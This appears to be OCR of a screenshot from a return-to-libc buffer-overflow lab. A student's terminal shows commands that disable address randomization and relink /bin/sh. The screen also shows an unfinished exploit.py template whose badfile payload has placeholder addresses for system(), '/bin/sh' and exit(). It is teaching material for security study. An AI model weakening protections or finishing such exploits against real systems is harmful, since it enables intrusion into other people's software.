 Text Editor
En
19:20
Chiriac Leonard-Florin
Home
Desktop
Chiriac Leonard-Florin
Recent
Home
Desktop
exploit.py
Makefile
retlib
retlib.c
sdfghjk@sdfghjk-VirtualBox: ~/Desktop/Chiriac Leonard-Florin
bash: /usr/bin/lesspipe: /bin/sh: bad interpreter: No such file or directory
sdfghjk@sdfghjk-VirtualBox:~/Desktop/Chiriac Leonard-Florin$ sudo sysctl -w kern
el.randomize_va_space=0
[sudo] password for sdfghjk:
kernel.randomize_va_space = 0
sdfghjk@sdfghjk-VirtualBox:~/Desktop/Chiriac Leonard-Florin$ sudo ln -sf /bin/zs
h /bin/sh
sdfghjk@sdfghjk-VirtualBox:~/Desktop/Chiriac Leonard-Florin$ gedit Makefile
sdfghjk@sdfghjk-VirtualBox:~/Desktop/Chiriac Leonard-Florin$ make
make: Nothing to be done for 'all'.
sdfghjk@sdfghjk-VirtualBox:~/Desktop/Chiriac Leonard-Florin$ gedit exploit.py
exploit.py (~/Desktop/Chiriac Leonard-Florin) - gedit
Open
Save
#!/usr/bin/env python3
import sys
# Fill content with non-zero values
content = bytearray(0xaa for i in range(300))
X = 0
sh_addr = 0x00000000 # The address of "/bin/sh"
content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
Y = 0
system_addr = 0x00000000 # The address of system()
content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
Z = 0
exit_addr = 0x00000000 # The address of exit()
content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
# Save content to a file
with open("badfile", "wb") as f:
f.write(content)
Python
Tab Width: 8
Ln 1, Col 1
INS